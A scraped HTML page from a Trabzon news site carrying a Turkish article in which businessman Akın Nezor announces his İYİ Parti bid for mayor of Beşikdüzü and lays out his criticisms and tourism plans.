

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.medya61.com/politika/elimi-degil-govdemi-tasin-altina-koyacagim-h61068.html
body_size: 17138
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>“Elimi değil gövdemi taşın altına koyacağım”</title>
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->
<link rel="shortcut icon" href="https://www.medya61.com/_themes/hs-retina/images/favicon.ico">
<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.medya61.com/m/politika/elimi-degil-govdemi-tasin-altina-koyacagim-h61068.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.medya61.com/politika/elimi-degil-govdemi-tasin-altina-koyacagim-h61068.html">

<link rel="amphtml" href="https://www.medya61.com/amp/politika/elimi-degil-govdemi-tasin-altina-koyacagim-h61068.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/compress.css?v=1331954623">
<link rel="stylesheet" href="https://www.medya61.com/_themes/hs-retina/style/public.php?v=1037963935">
<link href="https://www.medya61.com/_themes/hs-retina/style/renk.css?v=1318525430" rel="stylesheet"/>
<link href="https://www.medya61.com/_themes/hs-retina/style/print.css?v=159647092" rel="stylesheet" media="print"/>
<script src="https://www.medya61.com/_themes/hs-retina/scripts/jquery.js?v=463192091"></script>
<meta property="og:site_name" content="Trabzon ve Trabzonspor Haberleri" />
<meta property="og:title" content="“Elimi değil gövdemi taşın altına koyacağım”" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.medya61.com/images/haberler/facebook_resim/2023/11/b4993796-6ff4-41ae-a57c-b428f9fcb5a5.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.medya61.com/politika/elimi-degil-govdemi-tasin-altina-koyacagim-h61068.html" /><meta http-equiv="refresh" content="180" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="“Elimi değil gövdemi taşın altına koyacağım”" />
<meta name="twitter:url" content="http://www.medya61.com/politika/elimi-degil-govdemi-tasin-altina-koyacagim-h61068.html" />
<meta name="twitter:domain" content="https://www.medya61.com/" />
<meta name="twitter:site" content="" />
<meta name="twitter:title" content="“Elimi değil gövdemi taşın altına koyacağım”" />
 
  <meta name="twitter:description" content="" /> 
   
<meta name="twitter:image:src" content="https://www.medya61.com/images/haberler/facebook_resim/2023/11/b4993796-6ff4-41ae-a57c-b428f9fcb5a5.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.medya61.com/images/haberler/2023/11/elimi-degil-govdemi-tasin-altina-koyacagim_b44d0.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.medya61.com/">
<meta name="dc.title" content="“Elimi değil gövdemi taşın altına koyacağım”">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="">

<link rel="dns-prefetch" href="//www.medya61.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.medya61.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.medya61.com\/","theme":"hs-retina","analytics":"G-P8VDE8NPE9","comment_approved":"1","theme_version":"1.0.8","system_version":"5.15","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"1","youtube_ch":"0","instagram_followers":"0"}};
</script>
<style>
a#logo {
    margin-top: 13px;
    display: block;
}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-P8VDE8NPE9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-P8VDE8NPE9');
</script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.medya61.com/" class="hidden" id="printlogo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.medya61.com/" id="logo"><img src="https://www.medya61.com/images/banner/medya61.jpg" alt="Trabzon Haber Sitesi,Trabzon haberleri,Trabzonspor Haberleri" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="https://www.medya61.com/banner.php?id=386" target="_blank" rel="nofollow"><img src="https://www.medya61.com/photo.php?src=https://www.medya61.com/images/banner/logo-sağı.jpeg&w=633&h=108&q=80" width="633" height="108" style="width:633px;height: 108px;border:0" alt="banner386" class="img-responsive"/></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.medya61.com/">ANA SAYFA</a></li>
                                              </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.medya61.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.medya61.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.medya61.com/trabzonspor" >
                          TRABZONSPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/asayis" >
                          ASAYİŞ                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/gundem" >
                          GÜNDEM                        </a>
        </li>
                <li class="active">
          <a href="https://www.medya61.com/politika" >
                          POLİTİKA                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ekonomi" >
                          EKONOMİ                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/spor" >
                          SPOR                        </a>
        </li>
                <li class="">
          <a href="https://www.medya61.com/ne-var-ne-yok" >
                          Ne Var Ne Yok!                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.medya61.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="8e8f6d20ec2bc5015153d7510a08fa288b1ae3a7" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="61068" title="“Elimi değil gövdemi taşın altına koyacağım”" data-path="aHR0cDovL3d3dy5tZWR5YTYxLmNvbS9wb2xpdGlrYS9lbGltaS1kZWdpbC1nb3ZkZW1pLXRhc2luLWFsdGluYS1rb3lhY2FnaW0taDYxMDY4Lmh0bWw=">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">“Elimi değil gövdemi taşın altına koyacağım”</h1>
                <p class="font-medium mb-0"></p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>POLİTİKA</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>13 Kasım 2023 Pazartesi 19:24</span></li>
                          <li><i class="fa fa-user fa-fw"></i><span><a href="https://www.medya61.com/profil/44/arif-arslan">Arif Arslan</a></span></li>
              </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.medya61.com/images/haberler/2023/11/elimi-degil-govdemi-tasin-altina-koyacagim_b44d0.jpg" alt="“Elimi değil gövdemi taşın altına koyacağım”" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="61068" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(61068)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(61068)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(61068)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="61068">
                                                  <p>İYİ Parti’den ilk aday adaylığı açıklaması Beşikdüzü’nden geldi, adaylığını açıklayan Akın&nbsp;Nezor&nbsp;flaş açıklamalarda bulundu</p><div class="p_ad"></div>

<p>“Elimi değil gövdemi taşın altına koyacağım”</p>

<p></p>

<p>Yerel seçimlere kısa bir süre kalırken siyasi partilerde hareketlilik başladı. Aday adaylıkları için kulislerde birçok isim yer alırken, İYİ Parti’den ilk resmi aday adaylığı açıklaması geldi. İş insanı Akın&nbsp;Nezor&nbsp;Beşikdüzü Belediye Başkan aday adaylığı için resmi başvuru yaptığını&nbsp;ifade etti. Perşembe günü basın aracılığıyla da adaylığını açıklayan&nbsp;Nezor, yazılı olarak yayınladığı açıklamada Beşikdüzü&nbsp;Belediye Başkanlığı&nbsp;adaylığının nedenlerini ve hedeflerini açıkladı.</p>

<p></p>

<p></p>

<p></p>

<p>“BEŞİKDÜZÜ’NÜN KÖTÜ KADERİNİ DEĞİŞTİRECEĞİM”</p>

<p>İlk olarak aday adaylığı sürecinin nasıl başladığını açıklayan Akın&nbsp;Nezor, “Biz iyilerin, halka hizmet Hakk’a hizmet olduğunu bilen, insanı yaşat ki devlet yaşasın&nbsp;ilkense inanan bir siyasi anlayışın evlatlarıyız. Allah’ım çıkmış olduğumuz bu yolda bizleri mahcup etmesin.&nbsp;An itibariyle İYİ Parti’mizden Beşikdüzü Belediye Başkanı&nbsp;aday adaylığımı açıklıyorum. Bu sürece gelene kadar uzun istişare süreçlerinden içerisinden geçtik. Parti büyüklerimizle ve şehrimizin kanaat önderleriyle görüştük. İYİ Parti’mizin İl Başkanı Fatma Başkan ve İlçe Başkanımız Serkan&nbsp;Dübüş&nbsp;ile son yaptığımız görüşmenin ardından, onların da oluruyla aday adaylığımı açıklama kararı aldım.&nbsp;&nbsp;Biz teşkilatın içinden geldik, teşkilatçılığı biliyoruz. Uzun yıllardır da güzel Beşikdüzü’müze esnaf olarak hizmet ediyorum. Aynı zamanda siyasetin içinde aktif olarak yer aldım. İlçemizi tanıyor ve sorunları çok iyi biliyorum. Bu yüzden de Beşikdüzü için üzülüyorum, sadece ben değil, bütün&nbsp;Beşikdüzülühemşehrilerim&nbsp;üzülüyor. Bu ilçe çok daha iyisini hak ediyor. Fakat mevcut belediye başkanımız bu noktada yeteri kadar çalışkan olamadı. Çalışmak isteyenlerin&nbsp;de önünü açmadı. Bahaneler arkasına sığınarak, günü kurtarmak için söylemler ve politikalar üretti. Bu da ilçemize çok zarar verdi.&nbsp;2014 yerel seçimlerinde seçilen&nbsp;yönetim ilçemizin kaynaklarını sömürmüştü. Bu kötü yönetimin ardından&nbsp;hemşehrilerimizilçemiz için yeni bir tercih yaptı fakat bu tercihte ilçemizi ileri taşıyamadı. İlçemiz bu kaderi hak etmiyor, inşallah Beşikdüzü’nün kötü kaderini değiştireceğim” şeklinde konuştu.&nbsp;</p>

<p></p>

<p>“BEŞİKDÜZÜ’NE ‘SAKİN ŞEHİR’ ÜNVANI ALACAĞIZ”</p>

<p>Akın&nbsp;Nezor&nbsp;özellikle turizm noktasında Beşikdüzü’nün oldukça fazla potansiyele sahip olduğunu&nbsp;belirterek, &nbsp;“Bu noktada ben elimi değil, gövdemi taşın altına koyarak ilçemize hizmet etmek için bir yola çıkıyorum. Beşikdüzü her anlamda gelişmeye müsait bir ilçe. Burada eksik olan kararlı bir yönetim ve projeler. Maalesef 2019 yerel seçimlerinin ardından ilçemizde proje üretilemedi. Mevcut projelerin&nbsp;devir işlemi bile düzgün yapılamadı. Elimizdeki kullanışlı kaynaklar kaybedildi. Özellikle turizm katkısı amacıyla yapılan teleferik bir kambura, büyük umutlarla getirilen Mavi Karadeniz gemisi ihaleyle satıldı. Kaynaklarımızı hiç uğruna satıldı veya kiralandı. Artık buna bir son verilmesi gerekiyor. Beşikdüzü doğru projelerle turizmin incisi olabilecek, yaşanılabilir bir kent. Fakat bu kıymet ortaya çıkarılamadı. Biz bunun içinde elimizden gelen mücadeleyi vereceğiz. Beşikdüzü’nü yaşamın iyi olduğu kentler arasına sokacağız ve sakin şehir&nbsp;unvanısalmasını sağlayacağız.” dedi.&nbsp;</p>

<p></p>

<p></p>

<p></p>

<p></p>

<p>“BİR KESİMİN DEĞİL HER KESİMİN BAŞKANI OLACAĞIM”</p>

<p>İYİ belediyecilik vurgusu yapan&nbsp;Nezor&nbsp;açıklamasını şu şekilde bitirdi:</p>

<p>“Eğer aday olur ve seçilirsem kentimizi İYİ Belediyecilik ile tanıştıracağım. Tüm&nbsp;Beşikdüzülü&nbsp;hemşerilerimin hakkını savunacağım. Belediye’de şeffaflık ilkesini düstur edinerek çalışmalarımı yapacağız. Öyle birilerinin yaptığı gibi bir kesimin değil tüm kesimlerin başkanı olacağım. Gitmediğimiz yer, ayak basmadığımız toprak Beşikdüzü’nde kalmayacak. Biz hizmet için bu yola çıkıyoruz. Beşikdüzü’nü Türkiye’de tanınan ve adından söz ettiren bir kent haline getireceğim. Allah bizleri çıktığımız bu yolda utandırmasın.”</p></p>                                  </div>
                       <div class="media editor-profil">
                <div class="media-left">
                  <a href="https://www.medya61.com/profil/44/arif-arslan">
                    <img class="media-object" src="https://www.medya61.com/_themes/hs-retina/images/no_author.jpg" alt="Arif Arslan">
                  </a>
                </div>
                <div class="media-body">
                  <h4 class="media-heading">Arif Arslan</h4>
                  <p style="font-size: 13px;padding-left: 3px;"></p>
                                   </div>
              </div>
                              

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.medya61.com/uyelik.html" class="text-default">üye olun</a> veya <a href="https://www.medya61.com/login.html" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.medya61.com/gundem/dr-adnan-gunnar-h61069.html" title="Dr Adnan Günnar"  class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Dr Adnan Günnar</span>
        </a>
            <a href="https://www.medya61.com/gundem/ii-trabzon-kent-sempozyumu-basin-aciklamasi-h61070.html" title="II. TRABZON KENT SEMPOZYUMU BASIN AÇIKLAMASI"  class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">II. TRABZON KENT SEMPOZYUMU BASIN AÇIKLAMASI</span>
        </a>
            <a href="https://www.medya61.com/gundem/buyuksehirin-koordinesinde-nefes-kesen-tatbikat-h61071.html" title="BÜYÜKŞEHİR’İN KOORDİNESİNDE NEFES KESEN TATBİKAT"  class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">BÜYÜKŞEHİR’İN KOORDİNESİNDE NEFES KESEN TATBİKAT</span>
        </a>
            <a href="https://www.medya61.com/gundem/turkav-baskani-kuru-ve-azerbaycan-heyetinden-borsamiza-ziyaret-h61072.html" title="TÜRKAV Başkanı Kuru ve Azerbaycan Heyetinden borsamıza..."  class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">TÜRKAV Başkanı Kuru ve Azerbaycan Heyetinden borsamıza...</span>
        </a>
            <a href="https://www.medya61.com/ne-var-ne-yok/ne-var-ne-yok-8-h61073.html" title="Ne Var Ne Yok !!!"  class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Ne Var Ne Yok !!!</span>
        </a>
            <a href="https://www.medya61.com/gundem/vali-yildirimi-ziyaret-3-h61074.html" title="Vali Yıldırım’ı ziyaret"  class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Vali Yıldırım’ı ziyaret</span>
        </a>
            <a href="https://www.medya61.com/gundem/celebi-trabzonun-tesvikte-avantajli-konumagetirilmesi-ve-yeni-yatirim-h61075.html" title="Çelebi: Trabzon’un teşvikte avantajlı konumagetirilmesi..."  class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Çelebi: Trabzon’un teşvikte avantajlı konumagetirilmesi...</span>
        </a>
            <a href="https://www.medya61.com/gundem/off-road-odulleri-sahiplerini-buldu-h61076.html" title="OFF-ROAD ÖDÜLLERİ SAHİPLERİNİ BULDU"  class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">OFF-ROAD ÖDÜLLERİ SAHİPLERİNİ BULDU</span>
        </a>
            <a href="https://www.medya61.com/gundem/akcaabata-cok-yakisti-h61077.html" title="AKÇAABAT’A ÇOK YAKIŞTI."  class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">AKÇAABAT’A ÇOK YAKIŞTI.</span>
        </a>
            <a href="https://www.medya61.com/gundem/baskan-altuntepe-kollari-sivadi-h61078.html" title="Başkan altuntepe kolları sıvadı"  class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Başkan altuntepe kolları sıvadı</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/politika/universiteler-dini-zaman-rejimine-gore-duzenlenemez-h79137.html" title="ÜNİVERSİTELER DİNİ ZAMAN REJİMİNE GÖRE DÜZENLENEMEZ!" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/universiteler-dini-zaman-rejimine-gore-duzenlenemez_9facd.jpg" alt="ÜNİVERSİTELER DİNİ ZAMAN REJİMİNE GÖRE DÜZENLENEMEZ!" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/politika/universiteler-dini-zaman-rejimine-gore-duzenlenemez-h79137.html" title="ÜNİVERSİTELER DİNİ ZAMAN REJİMİNE GÖRE DÜZENLENEMEZ!"  title="ÜNİVERSİTELER DİNİ ZAMAN REJİMİNE GÖRE DÜZENLENEMEZ!" class="title h4 one-line">ÜNİVERSİTELER DİNİ ZAMAN REJİMİNE GÖRE DÜZENLENEMEZ!</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/politika" title="ÜNİVERSİTELER DİNİ ZAMAN REJİMİNE GÖRE DÜZENLENEMEZ!"  class="text-muted">POLİTİKA</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/politika/ozel-okullardaki-fiyat-gercegi-milletvekili-yavuz-aydinin-onergesiyle-h79074.html" title="Özel okullardaki fiyat gerçeği Milletvekili Yavuz Aydın’ın önergesiyle açığa çıktı" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/_637d2.jpg" alt="Özel okullardaki fiyat gerçeği Milletvekili Yavuz Aydın’ın önergesiyle açığa çıktı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/politika/ozel-okullardaki-fiyat-gercegi-milletvekili-yavuz-aydinin-onergesiyle-h79074.html" title="Özel okullardaki fiyat gerçeği Milletvekili Yavuz Aydın’ın önergesiyle açığa çıktı"  title="Özel okullardaki fiyat gerçeği Milletvekili Yavuz Aydın’ın önergesiyle açığa çıktı" class="title h4 one-line">Özel okullardaki fiyat gerçeği Milletvekili Yavuz Aydın’ın önergesiyle açığa çıktı</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/politika" title="Özel okullardaki fiyat gerçeği Milletvekili Yavuz Aydın’ın önergesiyle açığa çıktı"  class="text-muted">POLİTİKA</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/politika/baskan-bak-ataturk-sizi-niye-bu-kadar-rahatsiz-etti-h79073.html" title="Başkan Bak Atatürk sizi niye bu kadar rahatsız etti." ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/baskan-bak-ataturk-sizi-niye-bu-kadar-rahatsiz-etti_83ca8.jpg" alt="Başkan Bak Atatürk sizi niye bu kadar rahatsız etti." class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/politika/baskan-bak-ataturk-sizi-niye-bu-kadar-rahatsiz-etti-h79073.html" title="Başkan Bak Atatürk sizi niye bu kadar rahatsız etti."  title="Başkan Bak Atatürk sizi niye bu kadar rahatsız etti." class="title h4 one-line">Başkan Bak Atatürk sizi niye bu kadar rahatsız etti.</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/politika" title="Başkan Bak Atatürk sizi niye bu kadar rahatsız etti."  class="text-muted">POLİTİKA</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/politika/chp-trabzon-milletvekili-sibel-suicmezden-mebe-karne-tepkisi-bu-h78969.html" title="CHP Trabzon Milletvekili Sibel Suiçmez’den MEB’e Karne Tepkisi: “Bu Bir Gaflet Değil, Kasıttır!”" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/_13703.jpg" alt="CHP Trabzon Milletvekili Sibel Suiçmez’den MEB’e Karne Tepkisi: “Bu Bir Gaflet Değil, Kasıttır!”" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/politika/chp-trabzon-milletvekili-sibel-suicmezden-mebe-karne-tepkisi-bu-h78969.html" title="CHP Trabzon Milletvekili Sibel Suiçmez’den MEB’e Karne Tepkisi: “Bu Bir Gaflet Değil, Kasıttır!”"  title="CHP Trabzon Milletvekili Sibel Suiçmez’den MEB’e Karne Tepkisi: “Bu Bir Gaflet Değil, Kasıttır!”" class="title h4 one-line">CHP Trabzon Milletvekili Sibel Suiçmez’den MEB’e Karne Tepkisi: “Bu Bir Gaflet Değil, Kasıttır!”</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/politika" title="CHP Trabzon Milletvekili Sibel Suiçmez’den MEB’e Karne Tepkisi: “Bu Bir Gaflet Değil, Kasıttır!”"  class="text-muted">POLİTİKA</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.medya61.com/politika/chp-de-tabulari-yikan-baskan-h78965.html" title="CHP&#039;DE TABULARI YIKAN BAŞKAN!" ><img src="https://www.medya61.com/images/resize/96/334x215/haberler/thumbs/2026/01/chp-de-tabulari-yikan-baskan_d56a1.jpg" alt="CHP&#039;DE TABULARI YIKAN BAŞKAN!" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.medya61.com/politika/chp-de-tabulari-yikan-baskan-h78965.html" title="CHP&#039;DE TABULARI YIKAN BAŞKAN!"  title="CHP&#039;DE TABULARI YIKAN BAŞKAN!" class="title h4 one-line">CHP&#039;DE TABULARI YIKAN BAŞKAN!</a>
            <ol class="list-inline">
              <li><a href="https://www.medya61.com/politika" title="CHP&#039;DE TABULARI YIKAN BAŞKAN!"  class="text-muted">POLİTİKA</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.medya61.com/trabzonspor/ts-deplasmanin-krali-oldu-h77667.html" title="TS deplasmanın kralı oldu" >
                  <img alt="TS deplasmanın kralı oldu" class="media-object" src="https://www.medya61.com/images/resize/96/127x82/haberler/thumbs/2025/11/ts_deplasmanin_krali_oldu_h77667_4391a.jpeg" width="127">
                </a>
              </div>
